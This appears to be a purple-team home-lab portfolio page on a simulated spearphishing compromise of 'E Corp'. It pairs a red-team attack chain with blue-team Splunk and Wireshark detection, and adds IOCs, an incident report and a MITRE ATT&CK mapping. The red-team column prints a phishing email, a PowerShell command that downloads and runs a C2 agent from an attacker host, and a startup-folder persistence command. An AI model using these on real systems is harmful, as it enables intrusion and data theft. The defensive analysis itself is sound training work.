          <p>A spearphishing email is sent to the victim impersonating the HR department of E Corp, creating urgency around an executive bonus. The ISO file is attached and the victim is instructed to run the unzipper to access the documents.</p>
          <div class="code-block red-code">
            <code>From:    EC0rp HR
To:      Phillip Price
Subject: Executive Bonus — Immediate Action Required

Dear Mr. Price,

We are pleased to inform you that as part of our company's
recent success, you have been selected to receive an executive
bonus. To ensure your bonus is processed in the next pay cycle,
please review and confirm your details in the attachment.

Please find the "unzipper" file and execute it to unzip the file.
If the information is correct, no further action is needed.
Please complete the confirmation by end of day.

Best regards,
HR

Attachment: Bonus1.iso</code>
          </div>
        </div>

        <div class="block reveal">
          <div class="block-title">Reverse Shell Established</div>
          <p>The victim opens the email, mounts the ISO, and executes <code>UNZIPPER.BAT</code> as instructed. The script invokes a PowerShell web request to pull <code>earnings_statement.bat</code> from the attacker's HTTP server and runs it — triggering the reverse shell connection back to Kali on port 1337.</p>
            <img class="img-placeholder screenshot" src="assets/2.png" alt="IMG: Terminals — reverse shell received on nc + GET request for payload visible in HTTP server log"/>
        </div>

        <div class="block reveal">
          <div class="block-title">Enumeration</div>
          <p>With shell access established, basic reconnaissance is performed on the victim machine to understand the environment:</p>
          <div class="code-block red-code">
            <code>whoami
ipconfig
systeminfo
netstat -ano</code>
          </div>
            <img class="img-placeholder screenshot" src="assets/3.png" alt="IMG: Reverse shell terminal — output of whoami / ipconfig / systeminfo"/>
        </div>
      </div>

      <div class="split-col split-col-blue">
        <div class="col-header">
          <span class="col-dot col-dot-blue"></span>
          <span class="col-label col-label-blue">Blue Team · Analysis</span>
        </div>

        <div class="block reveal">
          <div class="block-title">Alert Triggered</div>
          <p>A Splunk alert fires on the victim machine (10.0.1.2) — four enumeration commands (<code>whoami</code>, <code>ipconfig</code>, <code>systeminfo</code>, <code>netstat -ano</code>) executed within 60 seconds. Investigation begins.</p>
          <p style="color:var(--accent); font-size:0.75rem;">Investigation start: 29.04.2026 — 18:58</p>
        </div>

        <div class="block reveal">
          <div class="block-title">Process Creation Analysis — EventCode 1</div>
          <div class="spl-block">
            <div class="spl-label">Splunk SPL</div>
            <code>source="XmlWinEventLog:Microsoft-Windows-Sysmon/Operational"
EventCode=1
| table _time EventCode process_name parent_process_name CommandLine</code>
          </div>
          <p>Sorting by <code>_time</code> ascending reveals the full execution chain:</p>
          <div class="timeline">
            <div class="timeline-event">
              <span class="t-time">18:29:22.036</span>
              <span class="t-event"><strong>pprice11 email opened</strong> by the victim in Thunderbird</span>
            </div>
            <div class="timeline-event">
              <span class="t-time">18:29:22 – 18:29:23</span>
              <span class="t-event"><strong>Bonus1.iso attachment downloaded</strong> (3 write events)</span>
            </div>
            <div class="timeline-event">
              <span class="t-time">18:32:59.834</span>
              <span class="t-event"><strong>UNZIPPER.BAT first executed</strong> by the victim</span>
            </div>
            <div class="timeline-event">
              <span class="t-time">18:33:00.535</span>
              <span class="t-event">PowerShell web request — <strong>earnings_statement.bat downloaded</strong> from attacker HTTP server to <code>\Windows\Temp\</code></span>
            </div>
            <div class="timeline-event">
              <span class="t-time">18:33:01.465</span>
              <span class="t-event"><strong>earnings_statement.bat executed</strong></span>
            </div>
            <div class="timeline-event">
              <span class="t-time">18:33:01.489</span>
              <span class="t-event"><strong>Reverse shell connection established</strong></span>
            </div>
            <div class="timeline-event">
              <span class="t-time">18:37:07 – 18:38:03</span>
              <span class="t-event"><strong>Enumeration commands</strong> executed: whoami → ipconfig → systeminfo → netstat -ano (all within 60 seconds)</span>
            </div>
          </div>
            <img class="img-placeholder screenshot" src="assets/4.png" alt="IMG: Splunk — email opened event, 1 row"/>
            <img class="img-placeholder screenshot" src="assets/5.png" alt="IMG: Splunk — UNZIPPER.BAT execution with payload code visible"/>
            <img class="img-placeholder screenshot" src="assets/6.png" alt="IMG: Splunk — enumeration commands that triggered the alert"/>
        </div>

        <div class="block reveal">
          <div class="block-title">File Creation Analysis — EventCode 11</div>
          <div class="spl-block">
            <div class="spl-label">Splunk SPL</div>
            <code>source="XmlWinEventLog:Microsoft-Windows-Sysmon/Operational"
EventCode=1 OR EventCode=11
| table _time EventCode file_name process_name parent_process_name CommandLine</code>
          </div>
          <div class="timeline">
            <div class="timeline-event">
              <span class="t-time">18:31:13 (×4)</span>
              <span class="t-event"><strong>Bonus1.iso written to disk</strong> — 4 write events in rapid succession</span>
            </div>
            <div class="timeline-event">
              <span class="t-time">18:33:01.428</span>
              <span class="t-event"><strong>earnings_statement.bat written to disk</strong> in <code>\Windows\Temp\</code></span>
            </div>
          </div>
            <img class="img-placeholder screenshot" src="assets/7.png" alt="IMG: Splunk — Bonus1.iso written to disk"/>
            <img class="img-placeholder screenshot" src="assets/8.png" alt="IMG: Splunk — earnings_statement.bat file creation"/>
        </div>

        <div class="block reveal">
          <div class="block-title">Network Connections — EventCode 3</div>
          <div class="spl-block">
            <div class="spl-label">Splunk SPL</div>
            <code>source="XmlWinEventLog:Microsoft-Windows-Sysmon/Operational"
EventCode=3
| table _time EventCode host process_name dest_ip src_ip</code>
          </div>
          <p>Two outbound PowerShell connections detected from the victim machine to an unknown IP:</p>
          <div class="timeline">
            <div class="timeline-event">
              <span class="t-time">18:33:13.773</span>
              <span class="t-event">PowerShell → <strong>10.0.3.2</strong> (suspicious — first sighting of this IP)</span>
            </div>
            <div class="timeline-event">
              <span class="t-time">18:33:14.082</span>
              <span class="t-event">PowerShell → <strong>10.0.3.2</strong> (repeated connection)</span>
            </div>
          </div>
          <p><strong style="color:var(--red)">IOC noted:</strong> 10.0.3.2 — unknown destination, flagged for further investigation.</p>
            <img class="img-placeholder screenshot" src="assets/9.png" alt="IMG: Splunk — PowerShell outbound connections to 10.0.3.2"/>
        </div>

        <div class="block reveal">
          <div class="block-title">Wireshark Analysis — pfSense Capture</div>
          <div class="code-block blue-code">
            <code>Filter: ip.addr == 10.0.3.2</code>
          </div>
          <p>The three-way handshake (SYN → SYN-ACK → ACK) between the victim (10.0.1.2) and the suspicious IP (10.0.3.2) is immediately visible, confirming an active connection was established.</p>
            <img class="img-placeholder screenshot" src="assets/10.png" alt="IMG: Wireshark — 3-way handshake between 10.0.1.2 and 10.0.3.2"/>
          <p>A GET request for <code>earnings_statement.txt</code> is visible — this is the payload being pulled from the attacker's HTTP server.</p>
            <img class="img-placeholder screenshot" src="assets/11.png" alt="IMG: Wireshark — GET request for earnings_statement.txt"/>
          <p>Following the HTTP stream reveals the reverse shell payload in plain text.</p>
            <img class="img-placeholder screenshot" src="assets/12.png" alt="IMG: Wireshark — HTTP Stream with reverse shell payload in plain text"/>
          <p>The subsequent TCP stream shows the enumeration commands being executed through the shell — confirming attacker interaction post-compromise.</p>
            <img class="img-placeholder screenshot" src="assets/13.png" alt="IMG: Wireshark — TCP Stream showing enumeration commands in plain text"/>
          <p style="color:var(--accent); font-size:0.75rem;">Investigation end: 29.04.2026 — 20:41</p>
        </div>
      </div>
    </div>


    <div class="phase-header reveal">
      <p class="phase-number">Phase 02</p>
      <h2 class="phase-title">C2 · Persistence · Lateral Movement · Data Exfiltration</h2>
    </div>

    <div class="split">
      <div class="split-col split-col-red">
        <div class="col-header">
          <span class="col-dot col-dot-red"></span>
          <span class="col-label col-label-red">Red Team · Attack</span>
        </div>

        <div class="block reveal">
          <div class="block-title">Mythic C2 — Agent Deployment</div>
          <p>A Mythic C2 Apollo payload is generated using an HTTP C2 profile, configured to call back to the attacker machine at 10.0.3.2. The agent is named <code>rsk.exe</code>.</p>
          <p>The agent is delivered via the existing reverse shell using a PowerShell one-liner:</p>
          <div class="code-label">Delivered via reverse shell</div>
          <div class="code-block red-code">
            <code>powershell -Command "& {
  Invoke-WebRequest -URI http://10.0.3.2:8000/rsk.exe `
    -OutFile C:\Windows\Temp\rsk.exe;
  C:\Windows\Temp\rsk.exe
}"</code>
          </div>
          <p>The Mythic UI confirms an active callback from the target — the C2 agent is live.</p>
            <img class="img-placeholder screenshot" src="assets/14.png" alt="IMG: Mythic UI — active callback from target machine"/>
        </div>

        <div class="block reveal">
          <div class="block-title">Persistence — Startup Folder</div>
          <p>To ensure the C2 agent survives reboots, <code>rsk.exe</code> is copied to the Windows startup folder. Every time the machine boots, the agent calls back to the C2 server automatically.</p>
          <div class="code-block red-code">
            <code>powershell Copy-Item `
  "C:\Windows\Temp\rsk.exe" `
  "$env:APPDATA\Microsoft\Windows\Start Menu\Programs\Startup\rsk.exe"</code>
          </div>
        </div>

        <div class="block reveal">
          <div class="block-title">Discovery — Victim File System</div>
          <p>Navigating the victim's file system through Mythic to identify useful documents:</p>
          <div class="code-block red-code">
            <code>ls C:\Users\pprice\Documents</code>
          </div>
            <img class="img-placeholder screenshot" src="assets/15.png" alt="IMG: Mythic UI — ls results listing pprice Documents folder"/>
          <p>A draft note is found and read — it reveals the victim has administrator privileges, which is useful context for lateral movement.</p>
            <img class="img-placeholder screenshot" src="assets/16.png" alt="IMG: Mythic UI — cat output of the draft note revealing admin privileges"/>
        </div>

        <div class="block reveal">
          <div class="block-title">Lateral Movement — ECorp Domain Controller</div>
          <p>Domain controller enumeration is performed from within Mythic:</p>
          <div class="code-block red-code">
            <code>net_dclist</code>
          </div>
            <img class="img-placeholder screenshot" src="assets/17.png" alt="IMG: Mythic UI — net_dclist results showing ECorp-DC.ECorp.local shares"/>
          <p>Among the available shares, <strong>SteelMountain</strong> stands out. Listing its contents reveals a confidential document.</p>
            <img class="img-placeholder screenshot" src="assets/18.png" alt="IMG: Mythic UI — SteelMountain share listing showing Confidential Memo Backup Plan"/>
        </div>

        <div class="block reveal">
          <div class="block-title">Data Exfiltration</div>
          <p>The confidential memo is read and then exfiltrated via Mythic's download function:</p>
            <img class="img-placeholder screenshot" src="assets/19.png" alt="IMG: Mythic UI — cat output of Confidential Memo Backup Plans.txt"/>
            <img class="img-placeholder screenshot" src="assets/20.png" alt="IMG: Mythic UI — ACTIONS > Download on the confidential file"/>
          <p><strong>Exfiltrated:</strong> <code>Confidential Memo Backup Plans.txt</code> from the SteelMountain share on ECorp DC (10.0.1.3).</p>
        </div>
      </div>

      <div class="split-col split-col-blue">
        <div class="col-header">
          <span class="col-dot col-dot-blue"></span>
          <span class="col-label col-label-blue">Blue Team · Analysis</span>
        </div>

        <div class="block reveal">
          <div class="block-title">Alert — Executable in \Temp\</div>
          <p>A Splunk alert fires for a new executable written to <code>\Windows\Temp\</code>. Investigation begins.</p>
          <p style="color:var(--accent); font-size:0.75rem;">Investigation start: 01.05.2026 — 17:53</p>
          <div class="spl-block">
            <div class="spl-label">Splunk SPL — Alert Rule</div>
            <code>source="XmlWinEventLog:Microsoft-Windows-Sysmon/Operational"
EventCode=1
| table _time Computer process_name CommandLine ParentImage
| where like(CommandLine, "%\\Windows\\Temp\\%")</code>
          </div>
          <p>Results show <code>rsk.exe</code> dropped in <code>\Windows\Temp\</code> — this is the starting point of the investigation.</p>
            <img class="img-placeholder screenshot" src="assets/21.png" alt="IMG: Splunk — alert results showing rsk.exe in Temp directory"/>
        </div>

        <div class="block reveal">
          <div class="block-title">rsk.exe — Download &amp; Execution Chain</div>
          <div class="spl-block">
            <div class="spl-label">Splunk SPL</div>
            <code>source="XmlWinEventLog:Microsoft-Windows-Sysmon/Operational"
EventCode=1 OR EventCode=11 AND rsk.exe
| table _time EventCode file_name process_name
         parent_process_name file_path CommandLine</code>
          </div>
          <p>Five events reconstruct the delivery chain:</p>
          <div class="timeline">
            <div class="timeline-event">
              <span class="t-time">16:58:48.807</span>
              <span class="t-event">PowerShell executed — <strong>rsk.exe downloaded</strong> from 10.0.3.2 on port 8000(unusual for HTTP) (same IP as Initial Access) to <code>\Windows\Temp\</code></span>
            </div>
            <div class="timeline-event">
              <span class="t-time">16:58:49.636</span>
              <span class="t-event"><strong>rsk.exe written to disk</strong> (file creation event)</span>
            </div>
            <div class="timeline-event">
              <span class="t-time">16:58:51.273</span>
              <span class="t-event"><strong>rsk.exe executed</strong> — 2 seconds after being written to disk</span>
            </div>
          </div>
            <img class="img-placeholder screenshot" src="assets/22.png" alt="IMG: Splunk — 5 rows showing rsk.exe download and execution chain"/>
            <img class="img-placeholder screenshot" src="assets/23.png" alt="IMG: Splunk — rsk.exe downloaded from 10.0.3.2"/>
            <img class="img-placeholder screenshot" src="assets/24.png" alt="IMG: Splunk — rsk.exe file creation event"/>
        </div>

        <div class="block reveal">
          <div class="block-title">rsk.exe — Network Connections</div>
          <div class="spl-block">
            <div class="spl-label">Splunk SPL</div>
            <code>source="XmlWinEventLog:Microsoft-Windows-Sysmon/Operational"
EventCode=3 rsk.exe
| table _time EventCode process_name src_ip dest_ip</code>
          </div>
          <p>rsk.exe is making connections to two destinations:</p>
          <div class="timeline">
            <div class="timeline-event">
              <span class="t-time">dest: 10.0.3.2</span>
              <span class="t-event">Connection to known attacker IP — <strong>C2 beaconing</strong></span>
            </div>
            <div class="timeline-event">
              <span class="t-time">dest: 10.0.1.3</span>
              <span class="t-event">Connection to ECorp Domain Controller — <strong>possible lateral movement</strong></span>
            </div>
          </div>
            <img class="img-placeholder screenshot" src="assets/25.png" alt="IMG: Splunk — rsk.exe network connections, 3 rows showing both destinations"/>
        </div>

        <div class="block reveal">
          <div class="block-title">Wireshark — pfSense Capture</div>
          <div class="code-block blue-code">
            <code>Filter: ip.addr==10.0.1.2 &amp;&amp; ip.addr==10.0.3.2</code>
          </div>
          <p>The GET request for <code>rsk.exe</code> is visible immediately after the three-way handshake. Further down, a repeating pattern emerges:</p>
            <img class="img-placeholder screenshot" src="assets/26.png" alt="IMG: Wireshark — initial connection and GET request for rsk.exe"/>
          <p><strong>C2 Beaconing identified:</strong> new packets between 10.0.1.2 and 10.0.3.2 appear at intervals of 8–12 seconds. The irregular interval (jitter) is a deliberate evasion technique — random sleep between callbacks to avoid fixed-interval detection rules.</p>
            <img class="img-placeholder screenshot" src="assets/27.png" alt="IMG: Wireshark — beaconing jitter pattern visible in timestamps"/>
          <p>Following the HTTP stream reveals all requests and responses are <strong>Base64-encoded and additionally encrypted</strong> (likely AES). Content inspection is not possible — this is C2 traffic tunneled over HTTP to evade detection.</p>
            <img class="img-placeholder screenshot" src="assets/28.png" alt="IMG: Wireshark — HTTP Stream showing Base64 encoded / encrypted C2 traffic"/>
          <p style="color:var(--accent); font-size:0.75rem;">Investigation end: 01.05.2026 — 19:52</p>
        </div>

        <div class="block reveal">
          <div class="block-title">Wireshark — Victim Machine Capture (Intra-LAN)</div>
          <p style="color:var(--text-muted); font-size:0.75rem; margin-bottom:1rem;">Investigation start: 08.05.2026 — 20:17</p>
          <p>A new capture is taken directly from the victim machine (10.0.1.2) to capture intra-LAN traffic that doesn't pass through pfSense.</p>
          <div class="code-block blue-code">
            <code>Filter: ip.src == 10.0.0.0/16 &amp;&amp; ip.dst == 10.0.0.0/16</code>
          </div>
          <p>The same 8–12 second beaconing pattern is immediately visible, confirming the C2 agent is still active.</p>
             <img class="img-placeholder screenshot" src="assets/29.png" alt="IMG: Wireshark — jitter beaconing pattern from victim machine capture"/>
          <p>Filtering for SMB traffic between the victim and the DC reveals the lateral movement and exfiltration:</p>
          <div class="code-block blue-code">
            <code>Filter: ip.addr==10.0.1.2 and tcp.port==445</code>
          </div>
          <p>A <strong>Create Request File</strong> for <code>Confidential Memo Backup Plans.txt</code> is visible — confirming the file was accessed from the SteelMountain share on the DC and exfiltrated at <strong>19:22:45.872</strong>.</p>
            <img class="img-placeholder screenshot" src="assets/30.png" alt="IMG: Wireshark — SMB Create Request showing Confidential Memo Backup Plans.txt"/>
          <p style="color:var(--accent); font-size:0.75rem;">Investigation end: 08.05.2026 — 20:55</p>
        </div>
      </div>
    </div>


    <div class="phase-header reveal">
      <p class="phase-number">Findings</p>
      <h2 class="phase-title">Attack Diagram</h2>
      <img class="img-placeholder screenshot" src="assets/31.png" alt="IMG: Diagram Attack"/>
      <h2 class="phase-title">Indicators of Compromise</h2>
    </div>

    <div class="reveal" style="margin-bottom:5rem; overflow-x:auto;">
      <table class="ioc-table">
        <thead>
          <tr>
            <th>Indicator</th>
            <th>Type</th>
            <th>Source</th>
            <th>Detection Method</th>
          </tr>
        </thead>
        <tbody>
          <tr>
            <td>UNZIPPER.BAT</td>
            <td>Malicious script</td>
            <td>Victim machine</td>
            <td>Sysmon EventCode 1 — Splunk</td>
          </tr>
          <tr>
            <td>earnings_statement.bat (.txt)</td>
            <td>Reverse shell payload</td>
            <td>\Windows\Temp\</td>
            <td>Sysmon EventCode 1, 11 — Splunk</td>
          </tr>
          <tr>
            <td>Bonus1.iso</td>
            <td>Malicious attachment</td>
            <td>Victim machine</td>
            <td>Sysmon EventCode 11 — Splunk</td>
          </tr>
          <tr>
            <td>rsk.exe</td>
            <td>Mythic C2 Agent</td>
            <td>\Windows\Temp\ + Startup folder</td>
            <td>Sysmon EventCode 1, 11 — Splunk</td>
          </tr>
          <tr>
            <td>10.0.3.2</td>
            <td>Attacker IP / C2 Server</td>
            <td>Network traffic</td>
            <td>Sysmon EventCode 3 — Splunk / Wireshark</td>
          </tr>
          <tr>
            <td>whoami, ipconfig, systeminfo, netstat — under 60s</td>
            <td>Rapid enumeration</td>
            <td>Victim machine</td>
            <td>Sysmon EventCode 1 — Splunk</td>
          </tr>
          <tr>
            <td>Beaconing every 8–12s with jitter</td>
            <td>C2 network pattern</td>
            <td>Network traffic</td>
            <td>Wireshark — ip.addr==10.0.1.2 &amp;&amp; ip.addr==10.0.3.2</td>
          </tr>
          <tr>
            <td>Base64 + encrypted HTTP traffic</td>
            <td>Obfuscated C2 channel</td>
            <td>Network traffic</td>
            <td>Wireshark — Follow HTTP Stream</td>
          </tr>
          <tr>
            <td>SMB Create Request — Confidential Memo Backup Plans.txt</td>
            <td>Data exfiltration</td>
            <td>ECorp DC (10.0.1.3)</td>
            <td>Wireshark — ip.addr==10.0.1.2 &amp;&amp; tcp.port==445</td>
          </tr>
        </tbody>
      </table>
    </div>

    <div class="report-section">
      <p class="section-label reveal">Post-Incident</p>
      <h2 class="section-title reveal">Incident Report</h2>

      <div class="report-block reveal">
        <h3>Executive Summary</h3>
        <p>On April 29, 2026, a targeted spearphishing attack was launched against E Corp's internal network, resulting in the full compromise of two critical systems: the workstation of Phillip Price (10.0.1.2) and the E Corp Domain Controller (10.0.1.3). The attacker gained initial access through a malicious email attachment, established a Command & Control channel, performed internal reconnaissance, moved laterally to the Domain Controller, and exfiltrated a confidential document.</p>
        <p>The attack was detected and investigated through endpoint telemetry via Splunk (Sysmon) and network traffic analysis via Wireshark. No evidence of ransomware deployment was found within the scope of this investigation.</p>
        <p><strong>Prepared by:</strong> Ciprian, Cybersecurity Analyst &nbsp;·&nbsp; <strong>Classification:</strong> Confidential &nbsp;·&nbsp; <strong>Report Date:</strong> May 8, 2026</p>
      </div>

      <div class="report-block reveal">
        <h3>Timeline of Events</h3>
        <div class="timeline">
          <div class="timeline-event">
            <span class="t-time">29.04 · 18:29:22</span>
            <span class="t-event">Victim opens phishing email (pprice11) in Thunderbird</span>
          </div>
          <div class="timeline-event">
            <span class="t-time">29.04 · 18:29–18:31</span>
            <span class="t-event"><strong>Bonus1.iso</strong> attachment downloaded and written to disk (4 write events)</span>
          </div>
          <div class="timeline-event">
            <span class="t-time">29.04 · 18:32:59</span>
            <span class="t-event"><strong>UNZIPPER.BAT</strong> executed by victim</span>
          </div>
          <div class="timeline-event">
            <span class="t-time">29.04 · 18:33:00</span>
            <span class="t-event">PowerShell web request — <strong>earnings_statement.bat</strong> downloaded from 10.0.3.2 to \Windows\Temp\</span>
          </div>
          <div class="timeline-event">
            <span class="t-time">29.04 · 18:33:01</span>
            <span class="t-event">Reverse shell established — attacker has interactive access to victim machine</span>
          </div>
          <div class="timeline-event">
            <span class="t-time">29.04 · 18:37–18:38</span>
            <span class="t-event">Attacker runs enumeration: whoami, ipconfig, systeminfo, netstat -ano (within 60s)</span>
          </div>
          <div class="timeline-event">
            <span class="t-time">01.05 · 16:58:48</span>
            <span class="t-event">Mythic C2 agent <strong>rsk.exe</strong> downloaded from 10.0.3.2 and executed — C2 beaconing begins (8–12s jitter)</span>
          </div>
          <div class="timeline-event">
            <span class="t-time">01.05 · ongoing</span>
            <span class="t-event">Encrypted HTTP C2 traffic observed — exfiltration unconfirmable via network inspection alone</span>
          </div>
          <div class="timeline-event">
            <span class="t-time">08.05 · 19:22:45</span>
            <span class="t-event">Lateral movement via SMB from 10.0.1.2 → 10.0.1.3 — <strong>Confidential Memo Backup Plans.txt</strong> accessed and exfiltrated from SteelMountain share</span>
          </div>
        </div>
      </div>

      <div class="report-block reveal">
        <h3>Affected Systems</h3>
        <table class="ioc-table">
          <thead>
            <tr><th>System</th><th>IP</th><th>Role</th><th>Status</th></tr>
          </thead>
          <tbody>
            <tr><td>Phillip Price Workstation</td><td>10.0.1.2</td><td>Endpoint — initial victim</td><td style="color:var(--red)">Compromised</td></tr>
            <tr><td>ECorp Domain Controller</td><td>10.0.1.3</td><td>Active Directory / File Server</td><td style="color:var(--red)">Compromised via lateral movement</td></tr>
            <tr><td>Attacker Machine (Kali)</td><td>10.0.3.2</td><td>C2 Server</td><td style="color:var(--accent)">Identified</td></tr>
          </tbody>
        </table>
      </div>

      <div class="report-block reveal">
        <h3>Detection Gaps</h3>
        <p><strong>Gap 1 — Encrypted C2 Traffic:</strong> The Mythic C2 agent communicated over encrypted HTTP, making payload content inspection impossible. Data exfiltration over the C2 channel could not be confirmed from a Blue Team perspective. Behavioral analysis (beaconing pattern, jitter) was the only available detection signal.</p>
        <p><strong>Gap 2 — Intra-LAN Blind Spot:</strong> The pfSense firewall capture does not include traffic between hosts within the same LAN segment. SMB-based lateral movement between 10.0.1.2 and 10.0.1.3 was only visible when packet capture was performed directly on the endpoint. This is a significant visibility gap in the current monitoring architecture.</p>
        <p><strong>Gap 3 — Delayed Detection:</strong> The initial compromise occurred on April 29. The C2 agent was deployed May 1. Lateral movement and exfiltration were confirmed May 8 — giving the attacker approximately 9 days of undetected access.</p>
      </div>

      <div class="report-block reveal">
        <h3>Recommendations</h3>
        <p><strong>Immediate:</strong></p>
        <ul class="rec-list">
          <li>Isolate and reimage both compromised systems (10.0.1.2 and 10.0.1.3)</li>
          <li>Reset all Active Directory credentials — assume full domain compromise</li>
          <li>Block 10.0.3.2 at the pfSense firewall level</li>
          <li>Remove all identified malicious files: UNZIPPER.BAT, earnings_statement.bat, rsk.exe, Bonus1.iso</li>
          <li>Audit SteelMountain share permissions and access logs on the DC</li>
        </ul>
        <p style="margin-top:1rem;"><strong>Short-term (0–30 days):</strong></p>
        <ul class="rec-list">
          <li>Deploy span ports or endpoint capture to eliminate the intra-LAN visibility blind spot</li>
          <li>Create Splunk alerts for: rapid enumeration under 60s, new executables in \Windows\Temp\, outbound PowerShell connections, and beaconing patterns</li>
          <li>Enable PowerShell Script Block Logging and Module Logging across all endpoints</li>
          <li>Block ISO attachments and password-protected archives at the email gateway</li>
          <li>Implement application whitelisting for \Windows\Temp\</li>
        </ul>
        <p style="margin-top:1rem;"><strong>Long-term (30–90 days):</strong></p>
        <ul class="rec-list">
          <li>Restrict SMB access between workstations and domain controllers to authorized systems only</li>
          <li>Deploy an EDR solution for real-time host-level detection</li>
          <li>Conduct phishing awareness training for all E Corp employees</li>
          <li>Establish a formal Incident Response playbook</li>
          <li>Implement TLS inspection for internal HTTP traffic to detect encrypted C2 channels</li>
        </ul>
      </div>
    </div>

    <div class="mitre-section">
      <p class="section-label reveal">Framework</p>
      <h2 class="section-title reveal">MITRE ATT&CK Mapping</h2>

      <div class="reveal" style="overflow-x:auto; margin-bottom:2rem;">
        <table class="ioc-table">
          <thead>
            <tr><th>Tactic</th><th>Technique</th><th>ID</th></tr>
          </thead>
          <tbody>
            <tr><td>Initial Access</td><td>Phishing: Spearphishing Attachment</td><td>T1566.001</td></tr>
            <tr><td>Execution</td><td>User Execution: Malicious File</td><td>T1204.002</td></tr>
            <tr><td>Execution</td><td>Command and Scripting Interpreter: PowerShell</td><td>T1059.001</td></tr>
            <tr><td>Persistence</td><td>Boot or Logon Autostart Execution: Startup Folder</td><td>T1547.001</td></tr>
            <tr><td>Discovery</td><td>System Information Discovery</td><td>T1082</td></tr>
            <tr><td>Discovery</td><td>Network Configuration Discovery</td><td>T1016</td></tr>
            <tr><td>Discovery</td><td>System Network Connections Discovery</td><td>T1049</td></tr>
            <tr><td>Discovery</td><td>Account Discovery: Domain Account</td><td>T1087.002</td></tr>
            <tr><td>Lateral Movement</td><td>Lateral Tool Transfer</td><td>T1570</td></tr>
            <tr><td>Lateral Movement</td><td>Remote Services: SMB/Windows Admin Shares</td><td>T1021.002</td></tr>
            <tr><td>Command & Control</td><td>Encrypted Channel</td><td>T1573</td></tr>
            <tr><td>Command & Control</td><td>Application Layer Protocol: Web Protocols</td><td>T1071.001</td></tr>
            <tr><td>Exfiltration</td><td>Exfiltration Over C2 Channel</td><td>T1041</td></tr>
          </tbody>
        </table>
      </div>

      <div class="reveal">
        <p style="font-size:0.8rem; color:var(--text-muted); margin-bottom:1rem;">ATT&CK Navigator Export</p>
        <img class="mitre-img screenshot" src="assets/MITRE.svg" alt="MITRE ATT&CK Navigator mapping" />
       
      </div>
    </div>

  </div>

  <footer style="border-top:1px solid var(--border); padding:2rem 4rem; display:flex; justify-content:space-between; align-items:center; font-size:0.73rem; color:var(--text-muted); position:relative; z-index:1;">
    <span>Ciprian Dumitru · 2026</span>
    <a href="../../index.html" style="color:var(--text-muted); text-decoration:none; transition:color 0.2s;" onmouseover="this.style.color='var(--accent)'" onmouseout="this.style.color='var(--text-muted)'">← Back to Portfolio</a>
  </footer>

  <script src="js/main.js"></script>
</body>
</html>
</file>
